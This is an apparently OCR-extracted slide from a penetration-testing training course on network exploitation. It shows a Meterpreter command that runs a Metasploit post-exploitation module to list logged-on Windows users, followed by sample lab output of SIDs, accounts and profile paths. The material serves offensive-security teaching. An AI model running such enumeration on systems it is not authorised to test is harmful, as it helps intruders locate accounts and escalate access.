 CHIRON
TRAINING
Enumerate Logged On Users
• From a Meterpreter session execute:
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-343485439-3356127969-3217650012-500 CLASS\Administrator
[*] Results saved in:
/root/.msf4/loot/20200101130000_default_192.168.12.20_host.users.active_0967.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
<SNIP>
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.